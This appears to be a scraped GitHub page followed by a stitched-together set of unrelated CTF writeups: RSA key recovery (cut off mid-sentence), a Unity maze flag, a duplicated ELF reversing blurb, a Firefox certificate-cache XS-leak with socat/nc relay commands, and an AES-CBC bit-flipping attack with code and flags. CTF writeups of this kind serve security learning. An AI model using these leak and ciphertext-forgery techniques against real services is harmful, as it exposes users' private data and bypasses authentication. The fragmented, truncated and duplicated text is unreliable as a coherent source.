<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/kartiksachdeva3/CTFwriteups/tree-commit/861d0d1f5a0ecf2d91098250bbaae7b9fb666db5/Cybrics" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/kartiksachdeva3/CTFwriteups/file-list/master/Cybrics"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Dockeresc.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# TSG CTF 2020 Modulus Amittendus Writeup
## Problem
The flag encrypted with RSA and its public key are given.
But we are given $d$ instead of $N$, by bug. Additionally, the coefficient $c=q^{-1}\bmod p$ is leaked.
The problem is to restore the plaintext from these information.
## Solution
First, we have to restore $\varphi(N)=(p-1)(q-1)$.
From $ed=1\bmod \varphi(N)$, for some integer $k>0$, $ed-1=k\varphi(N)$ holds true. Then from $d<\varphi(N)$, we can observe $k |
We're given a Windows/Linux Unity maze game and we can extract the assets with [uTinyRipper](https://github.com/mafaca/UtinyRipper) one of which contains a Unity Scene. We import the asset into Unity and move the camera into the center of the maze and find this message

**Flag:** `3K-CTF-A-MAZE-ING`
*Note: the flags for game1 and game2 seemed to be switch as this flag was accepted for game2* |
This was a task in which we had to try and capture the flag based on a recovery code which needed to be reversed.
In this situation we were given a simple ELF binary which we had to reverse - check out my original writeup for the walkthrough. |
### AnalysisExpected analysis steps
1. Read scripts1. You find `http://host:port/?<regexp search query>#<URL>` shows - element with `background-image: <URL>` - notes only matching regexp query1. You will try to detect whether any note matches the regexp query, by controling the content located at `<URL>`.1. You notice that notes have "deletion button" - Only when any note matches the regexp query, the image of "deletion button" is fetched. - Hence, you'll become eager to detect whether the image of "deletion button" was fetched by the communication to `<URL>`.1. You'll find "deletion button image" has URL with `https` scheme, and its certificate was issued by *Let's Encrypt Authority X3*. - Other HTTPS URLs (`https://cdnjs.cloudflare.com/...`, `https://cdn.jsdelivr.net/...`, `https://use.fontawesome.com/...`) use different certificates.1. The Let's Encrypt certificate is an intermediate one, which is signed by root CA *DST Root CA X3*. - You can find the detail [here](https://letsencrypt.org/certificates/).1. What if you present a certificate signed by Let's Encrypt without the certificate for Let's Encrypt intermediate CA signed by Root CA...? - Actually, Firefox has the cache for SSL certificates [citation needed] ! You can find it through experiments.
### Solution
1. You should prepare - one machine with a global IP such as VPS - If testing locally, you can use `192.168.1.100` now. - one DNS record that points to the global IP - There are several free Dynamic DNS services. - If testing locally, you can use `jfwioaw.hopto.org` now.1. Get a certificate issued by *Let's Encrypt Authority X3* - `docker run --rm -ti -v /tmp/cert/etc:/etc/letsencrypt -v /tmp/cert/var:/var/lib/letsencrypt certbot/certbot certonly --manual --preferred-challenges http --server https://acme-v02.api.letsencrypt.org/directory -d 'example.jp'` - If testing locally, I prepared a cert for `jfwioaw.hopto.org` in this directory.1. Insert a short delay before presenting the SSL certificate - Because you want to detect whether the certificate for "deletion image" was cached, "deletion image" fetch must precede the header image fetch. - `socat tcp-listen:8001,bind=0.0.0.0,fork,reuseaddr system:'sleep 1; nc 127.0.0.1 5678'` (included in solver.rb)1. Terminate TLS using only the leaf certificate (i.e. use `cert.pem` without `chain.pem` and `fullchain.pem`) - `socat openssl-listen:5678,fork,reuseaddr,certificate=cert.pem,key=privkey.pem,verify=0 system:'nc 127.0.0.1 6789'` (included in solver.rb)1. Now, you can derive the 1bit information, that is the existence of preceding "deletion image" fetch, by detecting if Firefox continues HTTP communication after SSL handshakes. |
This was a task in which we had to try and capture the flag based on a recovery code which needed to be reversed.
In this situation we were given a simple ELF binary which we had to reverse - check out my original writeup for the walkthrough. |
## Challenge Info
crypto challenge `nc chall.csivit.com 30431` aes cbc bit flipping attack to change the wrong credentials and submit them to the login service
## Writeup summary
- general analysis- AES-CBC brief introduction- perform attack- Show me the code
### general analysis
In this challenge we are given a netcat session to communicate with so when connection from terminal we are given this message :
so basically we are given the encryption of the credentials that the user has entered in those two hex , the first one being the encryption of `user:c?i` and the second hex is the encryption of `pass:c?f` and we are asked to give the encryption of the correct credentials that means we have to give them the hex encryption of `user:csi` and the hex encryption `pass:ctf`, and because we don't know the key and the iv that the server is using so we can't make do encryption in local so the idea here is to do an aes cbc bit flipping attack .
### AES-CBC brief introduction
As i already know the attack and have used it before this ctf i will not cover the attack in details so if you need more informations check [this website](https://resources.infosecinstitute.com/cbc-byte-flipping-attack-101-approach/) .
I'll start by a brief explanation of what is `AES-CBC` , so Aes-cbc is a symmetric encryption , it is a block cipher with block size =16 byte , the encryption process goes as explained in this image
so each block `Bi` is xored with the cipher text of precedent block `Ci-1` and then encrypted , and for the decryption this image explain it as well :
so for the decryption process we will do the inverse so each cipher text `Ci ` will be decrypted first and then xored with the precedent cipher text `Ci-1`
OK now we understand how aes cbc works what about the attack !
### perform attack
The bit flipping attack affect one byte of a specific block and it allow us to change its value to the value we want without having to decrypt it and encrypt it again .
Lets define some variable first , let's say we have a cipher with 2 block `C0` and `C1` and we want to change byte number 2 in `C1` let's say also that the result of decryption of each block is called `Li` so for `C0` it is `L0 ` and `Pi` is the plaintext of each block. now let's make some formula:
```pythonLi = dec(Ci)Pi = Li xor C(i-1)```
so if we change a value of a byte in a cipher block it will affect the byte of the same position in the next block but how can we know the specific value that will help ,well there is a way to do it let's say that we want to change byte number 2 which value is h (the value in the plaintext ) and want to change it to `a` here are some formula that will help us do this:
```pythonCp0[2] = C0[2] xor "h" xor "a"```
this will allow us to change the second byte of the second block from `h` to `a`. WHAT STill don't understand okey let's see in the decryption what will happen after changing the `C0[2]`
```pythonP1[2] = L1[2] xor C0[2]```
and we know that before changing the first cipher we got this lets call it (1)
```python"h" = L1[2] xor C0[2]```
and after changing we got this:
```pythonP1[2] = L1[2]xor Cp[2] P1[2] = L1[2] xor C0[2] xor "h" xor "a"```
we replace with 1 and we got `h` xor `h` which is `\x00` and anything xor `\x00` = anything so finnaly P1[2] = "a"
and that's how the bit flipping works.
### Show me the code
Now we will apply our knowledge on this challenge, so basically to solve this challenge we have to get the hex creds username and password and do bit flipping on theme just like this :
```pythonusername_bytes[6] = username_bytes[6] ^ ord("?") ^ ord("s")password_bytes[6] = password_bytes[6] ^ ord("?") ^ ord("t")```
and send it to the service and get your flag `csictf{Sh4u!d_hav3_n0t_u5ed_CBC}` check out the [solve.py](solve.py) for full solution |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.